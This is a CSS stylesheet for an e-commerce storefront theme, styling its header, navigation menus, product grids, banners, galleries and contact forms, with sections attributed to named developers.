.header-right{float: right;width: 84%;padding:13px 0;  margin-top: 5% !important;}
.page-header .header.content{
    padding: 0;
    border-bottom:1px solid #ededed;
    max-width: 100%;
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #ffffff 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
}
.page-header .header.content .tm_header>div{padding: 40px 0;}
.header-left {float: left;}
.header-logo .logo{z-index: 3;}
.navigation.custommenu .mainmenu > ul > li > .level-top, .navigation.custommenu .dropdown-inner-list > li > .level-top{
   box-sizing: border-box;
    color: #000000;
    float: none;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    padding: 0;
}
#mainmenu .level-top>span, #mainmenu .hiden_menu>a{padding: 8px 0px;margin:0px 25px;display: block;border-bottom: 1px solid #ebebeb;}
#mainmenu ul li:last-child .level-top>span{border-bottom: none;}
#mainmenu .level-top>span.active-page,.navigation.custommenu .mainmenu > ul > li:hover > .level-top>span{color: #54a0ad;}
.navigation.custommenu .mainmenu .dropdown-inner-list > li> .level-top{color: #000000;}
.navigation.custommenu .mainmenu .dropdown-inner-list > li:hover> .level-top{color: #54a0ad;}
.navigation.custommenu .mainmenu > ul > .menu-dropdown-icon, .navigation.custommenu .mainmenu > ul > li{
    display: block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
}
.navigation.custommenu .mainmenu .menu-dropdown-icon:before,.navigation.custommenu #mainmenu .custom-header-menu:before{
    content: "\e608";
    font-size: 10px;
    font-family: "Luma-Icons";
    position: absolute;
    top: 9px;
    right:25px;
    color: #626262;
}
.navigation.custommenu .mainmenu ul li{
    float: none;
    line-height: 20px;
}
.navigation.custommenu .mainmenu ul li.bottomstatic{margin:0;padding: 0;}
.navigation.custommenu .mainmenu ul.custom-link li{margin-bottom: 0;}
.navigation.custommenu .mainmenu  .level0.newsubmenu , .navigation.custommenu .mainmenu .level0 > ul{
    position: absolute;
    top: 0;
    left:100%;
    background:#fdfdfd;
    margin: 0px;
    padding: 25px 30px 30px;
    width: auto;
    display: none;
    font-weight: 500;
    min-width: 180px;
    z-index: 5;
    border:1px solid #d9d9d9;
}
.navigation.custommenu .mainmenu .level0 > ul.normal-sub{padding:15px;}
.navigation.custommenu .mainmenu .level1 > a{
    color: #000000;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    position: relative;
    margin: 0px;
    padding: 0px 0px 5px 0px;
    float: none;
    display: block;
    border-bottom: 1px dashed #ebebeb;
}
.navigation.custommenu .mainmenu .level1 > a > span{padding-bottom: 5px;}
li.level2 {padding: 0 5px;}
#mainmenu li.level2{padding: 0;}
.navigation.custommenu .mainmenu .level1 .level2 a {
    color: #000000;
    font-weight: normal;
    padding:4px 0px;
    position: relative;
    margin: 0;
    float: none;
    font-size: 13px;
}
li.level2:hover{
    background: transparent;
}
.navigation.custommenu .mainmenu .level1  .level2:hover a{ color: #54a0ad;}
.minicart-items .product-item:not(:first-child){border-top-color: #ebebeb; }
.block-search input{background-color: #ffffff; }
.customer-welcome .customer-name{padding: 0 5px;}
.nav-sections-item-content > .navigation.custommenu {
    background: transparent;
    width: 19%;
    padding: 0px;
    position: relative;
    float: left;
}
.block-search .minisearch input[type="text"]{
    height: 38px;
    padding-right: 125px; 
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    border:none;
    box-shadow: 1px 0 2px 1px #E5E5E5 inset;
    -webkit-box-shadow: 1px 0 2px 1px #E5E5E5 inset;
    -moz-box-shadow: 1px 0 2px 1px #E5E5E5 inset;
}
.block-search button.action.search:before{color: #000000;content: "";display:none;}
/*.block-search button.action.search > span{position: relative;padding: 0 34px;color: #ffffff;font-size: 14px;margin: 0;letter-spacing: 0;font-weight: 600;}*/
.block-search button.action.search > span {
    position: relative;
    padding: 10px 10px;
    color: #ffffff;
    font-size: 14px;
    content: url(../images/search.png);
    margin: 0;
    letter-spacing: 0;
    height: 20px;
    font-weight: 600;
    width: 20px;
}
.header-menu {
    width: 100%;
    position: relative;
}
.header-nav{
    float: left;
    width: 100%;
    border-radius:5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
}
.page-layout-2columns-left .header-nav{margin-left: 20%;width: 80%;}
.block-search button.action.search[disabled] {/*color: #000000;*/opacity: 1;}
.header.panel > ul.header.links > li.welcome, .header.panel > ul.header.links > li > a,.header.panel > .header.links > li > a:visited{color: #666666;font-size: 12px;}
.minicart-items-wrapper .product-item-photo{width: 25%;}
/*--------------------------------------------------------------------Header CSS Ends Here------------------------------------------------------*/
/*-------------------------------------------------------------Page wrapper Content starts here--------------------------------------------------*/

/************************************ Service Banner CMS *******************************/
.serviceblock {
    float: left;
    width: 33.33%;
    margin:40px 0;
    text-align: center;
    box-sizing: border-box;
}
.serviceblock:hover{cursor: pointer;}
.serviceblock:last-child{margin-right:0; padding-right:0; border-right:none;}
.serviceblock .title{
    font-weight:700; 
    color:#000000; 
    font-size:16px; 
    text-transform:uppercase;
    display: block;
}
.serviceblock .service-text{padding: 0 0 0 60px;display: inline-block;text-align: left;}
.serviceblock:hover .service-text .title{color:#54a0ad;}
.serviceblock1 .shipping-info{
    background:url("../images/services.png") no-repeat scroll 0px 5px;
}
.serviceblock1:hover .shipping-info{background-position:0px -97px;}
.serviceblock2 .support-service{
    background:url("../images/services.png") no-repeat scroll 0px -197px;
}
.serviceblock2:hover .support-service{background-position:0px -300px;}
.serviceblock3 .returns{
    background:url("../images/services.png") no-repeat scroll 0px -404px;
}
.serviceblock3:hover .returns{background-position:0px -506px;}
.serviceblock2.serviceblock {
    /*text-align: center;*/
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    /*width: 41%;*/
}
.service-sub-text {
    font-size: 14px;
    color: #808080;
}
.service-cms{
    float:left;
    width:100%;
    box-sizing: border-box;
}
/************************************** End Service Banner CMS ******************************/
/********************************* Latest Product CSS starts here ***************************/

.product-item-info .product-item-image{border:none;position: relative;text-align: center;}
.products-grid .product-item-info,.product-item-info.related-available,.block.upsell .product-item-info,.block.crosssell .product-item-info{margin: 16px;width: auto;}
.product-item-info:hover .action.primary{
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    border:none;
    margin:0 auto;
    background: transparent;
    margin: 16px;
    padding: 0;
}
.product-item .price-box .price-label{font-size: 0;display: none;}
.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner,.products-grid .product-item-inner,.products-grid .product-item-info:hover .product-item-inner{
    position: relative;
    display: block;
    box-sizing: border-box;
    text-align: center;
    background: transparent;
    margin: 0 auto;
    width: 100%;
    height: auto;
    padding: 5px;
    border:none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.products-related .product-item-actions, 
.upsell .product-item-actions,
.products-grid .product-item-actions,
.checkout-cart-index .product-item-actions{margin:0;}
.product-item-actions{display: inline;}
div.product-reviews-summary{margin-bottom: 0px;position: absolute;bottom: 2px;right: 5px;opacity:0;}
.catalog-product-view .column.main .product-info-main div.product-reviews-summary{opacity: 1;position: static;}
.product-item-info:hover div.product-reviews-summary,.block.related .product-item-info:hover div.product-reviews-summary,
.block.upsell .product-item-info:hover div.product-reviews-summary{opacity: 1;}
.product-item-name{margin:0px;}
.product-item-details{ 
    text-align:center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
     -o-transition: all 0.3s ease;
}
.new-label{left: 5px;}
.new-label,.sale-label{
    display: none;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    color: #5a5a5a;
    font-size: 13px;
    font-weight: normal;
    z-index: 9;
    padding: 1px 3px;
    top: 7px;
    line-height: 15px;
}
.sale-label{right: 5px;}
.products-grid .product-item-info:hover .sale-label,.products-grid .product-item-info:hover .new-label{display: block;}
.tm_latest_product{display: inline-block;margin:15px 0;width: 100%;padding: 32px 32px 0;box-sizing: border-box;background: #f7f7f7;border: 1px solid #ebebeb;}
.widget .block-title h2{margin:0;}
.minicart-items .product-item-name a,.product-item-name > a:visited{letter-spacing: 0.5px; font-weight:600;}
.product-item-name > a:hover{color: #54a0ad;}
.product-item-info:hover .product-item-name > a{color: #54a0ad;cursor: pointer;}
.special-price .price-container .price,.old-price .price-container .price,.price-container .price,.product-item .price-box .price{
    font-size: 13px;
    color: #000000;
    font-weight: 700;
}
.old-price .price-container .price{color: #b5b5b5;text-decoration: line-through;font-weight: normal;font-weight: 700;font-size: 12px}
.product-item-name > a{
    font-size: 13px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    font-weight: 600;
}
.product-item .product-reviews-summary .reviews-actions a:hover{color: #54a0ad;}
.product-item .price-box{margin: 0;}
.tm_latest_product .block-new-content{display: inline-block;width: 100%;}
.block-compare .block-title, .block-reorder .block-title, .block-wishlist .block-title, .widget .block-title{margin:0;}
.product-item .product-reviews-summary .rating-summary{margin: 0;}
.rating-summary .rating-result{vertical-align: text-top;}
.rating-summary .rating-result:before{color: #cccccc;}
.product-item .action.towishlist span,.product-item .tocompare span{font-size: 0;display: none;}
.products-list .product-item .action.towishlist span,.products-list .product-item .tocompare span{font-size: 13px;display: inline;}
.products-list .product-item .tocompare,.products-list .product-item .action.towishlist{font-weight: 500;text-transform: capitalize;}
.products-list .product-item .tocompare{margin-left:10px;}
.products-list .product-item .action.towishlist{margin-right:10px;}
.abs-actions-addto::before, .bundle-options-container .block-bundle-summary .product-addto-links > .action::before, 
.product-item-actions .actions-secondary > .action::before, .product-social-links .action.tocompare::before, 
.wishlist.split.button > .action.split::before, .product-social-links .action.mailto.friend::before, .product-social-links .action.towishlist::before, 
.block-bundle-summary .action.towishlist::before, .product-item .action.towishlist::before, .table-comparison .action.towishlist::before,
.product-item .tocompare:before,.product-item .action.towishlist:before{
    color: inherit;
    font-family: "FontAwesome";
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin: 0;
    overflow: hidden;
}
.product-social-links .action.towishlist::before, .block-bundle-summary .action.towishlist::before, 
.product-item .action.towishlist::before, .table-comparison .action.towishlist::before{content: "\f08a";}
.abs-actions-addto:before, .bundle-options-container .block-bundle-summary .product-addto-links > .action:before, 
.product-item-actions .actions-secondary > .action:before, .product-social-links .action.tocompare:before, 
.wishlist.split.button > .action.split:before, .product-social-links .action.mailto.friend:before, .product-social-links .action.towishlist:before, 
.block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before{font-family: "FontAwesome";}
.product-item .tocompare:before{content: "\f24d";}
.product-item .tocompare,.product-item .action.towishlist,.product-item-actions .actions-secondary > .action{
    color: #666666;
    font-weight: 600;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}
.product-social-links .action.tocompare:before{content:"\f24d";}
.product-item-details .product-item-inner .actions-primary ,
.product-item-details .product-item-inner .actions-secondary {display: inline-block;width: auto;padding: 0;vertical-align:middle;}
.product-item-details .product-item-inner .actions-secondary{display: none;}
.product-item-details .product-item-inner .actions-secondary a{
    padding: 5px 8px;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    cursor: pointer;
    color: #666666;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    line-height: 20px;
}
.product-item-details .product-item-inner .actions-secondary.wishlist a:hover,
.product-item-details .product-item-inner .actions-secondary.compare a:hover{
    background: #ff8142; /* Old browsers */
    background: -moz-linear-gradient(top, #ff8142 0%, #df4e06 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ff8142 0%,#df4e06 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ff8142 0%,#df4e06 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8142', endColorstr='#df4e06',GradientType=0 ); /* IE6-9 */
}
.product-item-details .product-item-inner .actions-secondary.wishlist a:hover,
.product-item-details .product-item-inner .actions-secondary.compare a:hover{color: #ffffff;}
.product-item-details .product-item-inner .actions-secondary.compare a{display: inline-block;}
.products-grid .product-item{margin-bottom: 0;}
/********************************** Latest Product CSS Ends here ****************************/
/**************************************** Subbanner CMS *************************************/

.tm_subbanner_cms{margin: 10px 0px 5px 0px;display: inline-block;width: 100%;}
.subbanner-cms {
    display: block;
    text-align: center;
    width: 100%;
}
.subbanner-outer{float: left;width: 33.33%;box-sizing: border-box;padding: 0 12.5px;}
/*--- custom css written by Mounika---*/
.tm_advertise_banner_cms .subbanner-outer{width: 25%}
.tm_advertise_banner_cms{background-color: #f2f3f4;}

.tm_advertise_banner_cms .subbanner4{
    width:100%;
    float:left;
    box-sizing: 
    border-box;
}
.tm_advertise_banner_cms .subbanner1, .tm_advertise_banner_cms .subbanner2, .tm_advertise_banner_cms .subbanner3{
    background: #f2f3f4 !important;
    border: 0px solid #ebebeb !important;
}
.tm_advertise_banner_cms .subbanner-text{
    font-weight: 700;
    color: #000000;
    font-size: 16px;
    text-transform: uppercase;
    display: block;
}
.tm_advertise_banner_cms .subbanner1,.tm_advertise_banner_cms .subbanner2,.tm_advertise_banner_cms .subbanner3, .tm_advertise_banner_cms .subbanner4{padding: 10% 10% !important;}
.tm_advertise_banner_cms .tab-title{
    float: left;
    width: 100%;
    color: #000;
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 30px;
    border-bottom: 1px solid #d9d9d9;
    margin: 0;
}
@media (max-width: 767px){
    .tm_advertise_banner_cms .subbanner-outer{width: 100%}
    .sub_banner_outer, .sub_featured_product_outer { width:100%;}
}

.footer-wrapper{
    /* background: linear-gradient(to bottom, #252525 0%,#010101 100%) !important; */
}

.page-header .header.content .tm_header>div{
    padding:0px !Important;
    margin: 10px 0px;
}
.tm_product_tab .tabbernav_product .tab-title a span{
    float: left !important;
    width: 100% !important;
    color: #000 !important;
    font-size: 25px !important;
    line-height: 32px !important;
    font-weight: 700 !important;
    letter-spacing: 0.5px !important;
    text-transform: uppercase !important;
    position: relative !important;
    padding-bottom: 30px !important;
    margin: 0 !important;
    padding: 0 !important;
}
.tm_product_tab ul.tabbernav_product {
    position: relative  !important;
    padding: 0px 0  !important;
    display: block !important;
    width: 100% !important;
    margin: auto  !important;
}


.product-brand-logo img {
    max-width: 30% !important;
    max-height: 30% !important;
    margin: 20px 0px 10px !important;
}


@media (max-width: 479px) {

    .tm_product_tab .tabbernav_product li {
        border: none !important;
    }

    .product-brand-logo img {
        max-width: 50% !important;
        max-height: 50% !important;
        margin: 10px 0px 0px !important;
    }
}
/*--- End of custom css written by Mounika---*/


/* --- Start of custom css written by Lalith --- */

.header-top-left {
    /*float: left;*/
    margin:8px 0;
}


.block-brand, .left-banner1 {
   /*  display: none !important; */
}


ul.topleft_lists, ul.topright_lists {
    margin-bottom: 0em;
}

ul.topleft_lists .topleftlist {
    float:left;
    position:relative;
    margin-bottom: 0px;
}

ul.topright_lists .toprightlist {
    display: inline;
    margin-bottom: 0px;
}

.topleftlist_link, .toprightlist_link {
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}


.header-top-left li {
    display: inline;
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}

.right-header {
    float:right;
}

.right-header a, .right-header a:visited, .right-header a:hover {
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}


/*#n_b2b_link:after {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    top: 18px;
    position: absolute;
    width: 0;
    height: 0;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
    margin-left: 5px;
}*/

#services_link {
   padding-left:20px;
}


#n_b2b_sub, .topleftlist_sub, .topleftlist_subchild , .topmenulist_sub{
    display:none;
}

#n_b2b_sub {
    position: absolute;
    left: 200px;
    top: 38px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}

#create_account_div, #login_div, #logout_div {
    display:none;
}

.n_topleftlist_sub_lists {
    background: #fff !important;
    margin-bottom: 0px;
}

.n_topleftlist_sub_lists li {
    display: block;
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.n_topleftlist_sub_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width: 248px;
    font-weight: 700;
}

.topleftlist_sub {
    position: absolute;
    left: 0;
    top: 32px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}


.topleftlist_sub_lists {
    background: #fff !important;
}


.topleftlist_sub_list {
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.topleftlist_sub_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width:248px;
    font-weight:700;
}

#download_subroute {
    float: right;
    margin-left: 5px;
    margin-right: 20px;
    font-size: 14px;
    font-weight: 700;
}



#b2b_link:after, #services_link:after  {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    right: 0px;
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
}

#medical_link:after, #lab_link:after ,#dental_link:after, #brands_link:after ,#products_link:after, #orders_link:after {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    right: 10px;
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
}


.topmenulist_sub {
    background: white;
}
.topmenulist_sub {
    position: absolute;
    left: 0;
    top: 47px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}
.topleftlist_subchild {
    position: absolute;
    left: 248px;
    top: 90px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}

.topleftlist_subchild_lists {
    background: #fff !important;
}


.topleftlist_subchild_list {
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.topleftlist_subchild_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width:248px;
    font-weight:700;
}

.inovatiqa_product_block, .tm_featured_product_block {
    margin: 15px 0;
    display: inline-block;
    width: 100%;
}

.inovatiqa_product_sub_block, .tm_featured_product_sub_block {
    display: block;
    text-align: center;
    width: 100%;
}

div.inovatiqa_product_sub_block>div:first-child, div.tm_featured_product_sub_block>div:first-child  {
    padding-left:0px;
}

.sub_banner_outer, .sub_featured_product_outer {
    float: left;
    box-sizing: border-box;
    padding: 0 12px;
}

.sub_banner_outer {    
    width: 25%;
}

.sub_featured_product_outer {    
    width: 20%;
}

.sub_banner1, .sub_banner2, .sub_banner3, .sub_banner4, .sub_featured_product1, .sub_featured_product2, .sub_featured_product3, .sub_featured_product4, .sub_featured_product5 {
    padding: 10% !important;
    border: 0px !important;
}

.sub_banner1, .sub_banner2, .sub_banner3, .sub_featured_product1, .sub_featured_product2, .sub_featured_product3, .sub_featured_product4 {
    width: 100%;
    float: left;
    box-sizing: border-box;
}

.tm_gallery_cms {
    display: inline-block;
    margin: 10px 0;
    width: 100%;
    padding: 0px 5px 0;
    box-sizing: border-box;
    background: #f7f7f7;
    border: 1px solid #ebebeb;
}
.subgallery-outer img {
    min-height: 440px;
}
.subgallery-3 img ,.subgallery-4 img {
    min-height: 600px;
}
.subgallery-image {
    border: 1px solid #ad9c9c3d;
}
.subgallery-outer {
    margin-bottom: 0px;
    display: inline-block;
}
.subgallery-1 {
    float: left;
    width: 65%;
    box-sizing: border-box;
    padding: 0 5px;
}
.subgallery-2 {
    float: left;
    width: 35%;
    box-sizing: border-box;
    padding: 0 5px;

}

.subgallery-3 {
    width: 45%;
    float: left;
    box-sizing: border-box;
    padding: 0 5px;

}

.subgallery-4 {
    width: 55%;
    float: left;
    box-sizing: border-box;
    padding: 0 5px;

}
.cms-categories .sidebar.sidebar-additional {
    display: none;
}

.cms-categories .column.main {
    display: none;
    width: 0%;
}

.cms-categories .sidebar.sidebar-main {
    width: 30%;
}
.cms-categories .breadcumb_inner {
    margin: 0% !important;

}

.cms-categories .column.main {
    display: none;
    width: 0% !important;
}
.tm_bestseller strong {
    display: none;
}
/* --- End of custom css written by Lalith --- */

/* --- Starting of custom css written by vijaya --- */

.gpo_content p {
    font-size: 18px;
    color: #000;
    margin-bottom: 30px;
}

#no_risks_head, #contact_heading  {
    font-weight: 800;
    color: black;
}

.block_lists {
    list-style-type:none;
    color:#000;
    font-size:18px;
}

.block_lists li {
    margin: 10px 0px;
}

.block_lists li:before {
    content: '';
    display: inline-block;
    background-image: url(../images/gpo-list-logo.png);
    height: 15px;
    width: 15px;
    vertical-align: middle;
    padding-right: 20px;
    background-repeat: no-repeat;
    background-position: left center;
}

#contact_form {
    max-width: 700px;
}

.contact_fields, .contact_wide_fields .contact_fields_div {
    margin: 15px 0px;
}

.contact_fields .contact_fields_div, .contact_wide_fields .contact_wide_fields_div {
    display: inline-block;
    width: 47%;
}

.contact_fields .left_fields_div, .contact_wide_fields .left_fields_div  {            
    margin-right: 2%;
}

.contact_fields .right_fields_div  {
    margin-left: 2%;
}

.contact_wide_fields .right_fields_div {
    vertical-align:top;
    margin-left: 3%;
    font-size: 18px;
}

.contact_labels {
    font-size: 18px;
    font-weight: 700;
    color: #000;
}

.req_field {
    color: #ff0000;
}

.contact_inputs {
    font-size: 16px;
    padding: 10px 5px;
    width: 100%;
    margin-top: 5px;
    border: 1px solid #ccc;
}

.contact_gpos {
    font-size: 18px;
    padding: 10px 5px;
    margin: 6px 10px 14px 0px !important;   
    border-radius: 0px;
    border: 1px solid #ccc;
}

#gpo_fields {
    color: #000;
}

#contact_submit {
    border: none;
    color: transparent;
    font-size: 0;
    float: right;
    margin-bottom:20px;
}

.input_required {
    border: 1px solid #ff0000 !important;
}

.list_expand {
    font-size:18px !important;
}

.payment_content {
    color: #000;
    padding: 10px 10px 10px 40px;
}

.aboutus_cnt {
    font-size: 14px;
    line-height: 30px;
    color: #000;
    padding: 2px 20px;
}

.aboutus_subcontent  {
    margin-left: 15px;
}

.aboutus_subcontent .headings {
    color:#000;
    font-weight:700;
}

.payment_pdfs .payment_pdf_content {
    display: inline-block;
}

.payment_pdf_content div {
    display: inline-block;
}


.pdf_links img {
    width:100px;
    vertical-align: middle;
    margin-bottom:20px;
    cursor:pointer;
}

.pdf_data {
    font-size: 18px;
    padding-right: 58px;
    line-height: 30px;
    padding-left: 2px;
}

.terms_cnt_start {
    padding-left: 10px;
}

.terms_cnt_start, .terms_cnts {
    font-size: 16px;
    line-height: 30px;
}

.terms_cnts {
    padding: 15px 40px;
}


.gpo_head img, .payment_head img, .terms_head img, .contract_head img, .request_head img, .aboutus_head img {
    width:40%;
}

.homepage_header_titles {
    width:40%;
    float:left;
}

@media (max-width: 768px) {

    .tm_product_tab .tabbernav_product li {
        padding:0px !important;
    }

    .tm_product_tab ul.tabbernav_product {
        width:100% !important;
    }

    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item {
        width:100%  !important;
    }

    .tm_latest_product .owl-stage-outer .owl-stage .owl-item, .tm_product_tab .owl-stage-outer .owl-stage .owl-item {
        width: 100%;
    }

    .right-header {
        float:none;
    }

    .brands-content a {
        text-align:center !important;
        margin:10px !important;
    }
   
    .nav-sections .header.links li.greet.welcome {
        color: #000  !important;
        font-size: 16px  !important;
        padding: 8px 24px  !important;
        font-weight:700 !important;
    }

    .nav-sections .header.links li.greet.welcome span {
        padding-left: 4px;
    }

    .right-header a,  .right-header a:hover {
        color: #000 !important;
        font-size: 16px !important;
        padding: 8px 0px !important;
        font-weight: 700 !important;
    }

    .right-header a:first-child {
        padding-bottom: 0px !important;
    }

    .login_div {
        display:block !important;
    }

    .contact_fields .contact_fields_div, .contact_wide_fields .contact_wide_fields_div {
        display:block;
        width:100%;
    }

    .gpo_head img, .payment_head img, .terms_head img, .contract_head img, .request_head img, .aboutus_head img {
        width:100%;
    }

    .homepage_header_titles {
        width:100%;
    }


    .payment_content {
        padding:10px 10px 10px 20px;
    }

    .subgallery-outer {
        display:block;
    }

    .subgallery-1, .subgallery-2, .subgallery-3, .subgallery-4 {
        width:100%;
    }

    .subgallery-1 img, .subgallery-2 img, .subgallery-3 img, .subgallery-4 img {
       min-height: 100%;
    }

    .brands-content {
        display: block !important
    }

    .footer-logo-img a {
        float: none !important;
    }

    .footer-logo-img img {
        width: 70%;
    }
}

/* --- End of custom css written by vijaya --- */


div.subbanner-cms>div:first-child{padding-left: 0;}
div.subbanner-cms>div:last-child{padding-right: 0;}
.subbanner1,.subbanner2,.subbanner3{
    width:100%;
    float:left;
    background: #f7f7f7;
    box-sizing: 
    border-box;
    border: 1px solid #ebebeb;
    padding:25px 25px 47px;
}
.subbanner{float:left;text-align: left;width: 60%;padding: 25px 0 0px 25px;box-sizing: border-box;}
.sub-side-banner{float: right;width: 40%;}
.sub-side-banner img{width: auto;}
.subbanner .title {
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 700;
    color: #000000;
}
ul.sub-cat-list{margin:35px 0 10px 0px;display: inline-block;width: 100%;}
ul.sub-cat-list li{margin:0;text-transform: capitalize;cursor: pointer;position: relative;padding: 0 0 0 15px;}
ul.sub-cat-list li a {
    color: #000000;
    font-size: 14px;
    line-height: 30px;
    letter-spacing: 0;
}
ul.sub-cat-list li a:hover{color: #54a0ad;}
ul.sub-cat-list li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
    margin: 0;
    position: absolute;
    left: 0;
}
.sub-view-all{
    float: left;
}
.sub-view-all a{
    font-style: italic;
    font-size: 14px;
    font-weight: 700;
    color: #54a0ad;
    float: left;
    text-transform: uppercase;
    transition:all 0.2s ease;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    -ms-transition:all 0.2s ease;
    -o-transition:all 0.2s ease;
}
.sub-view-all a:after {
    content: "\f101";
    font-family: "FontAwesome";
    font-style: normal;
    padding: 0 0 0 10px;
}
.sub-view-all a:hover{
    letter-spacing: 2px;
    text-transform: uppercase;
}
.subbanner1 .sub-side-banner img, .subbanner2 .sub-side-banner img, .subbanner3 .sub-side-banner img{
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.subbanner1:hover .sub-side-banner img, .subbanner2:hover .sub-side-banner img, .subbanner3:hover .sub-side-banner img{
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
/************************************************************ End Subbanner CMS **************************************************************/

/***********************************************************Product tab CSS starts here*******************************************************/
/* Tabbed Product CMS */
.tm_product_tab,.tm_bestseller,.tm_blog, .tm_innovatiqa, .tm_featured_products{
    width:100%;
    float: left;
    background: #f7f7f7;
    padding: 27px 32px 0;
    /* border:1px solid #ebebeb; */ /* latestmod*/
    box-sizing: border-box;
    margin:5px 0 15px;
}
.tm_bestseller,.tm_blog{margin:15px 0;}

.tm_latest_product .widget .block-title h2 a,.tm_blog .blog_title h2 a,.tab-main-title,.tm_bestseller .main-title,.tm_blog .blog_title, .tm_innovatiqa .innovatiqa_title, .tm_featured_products .tm_featured_header {
    float: left;
    width:100%;
    color: #000;
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
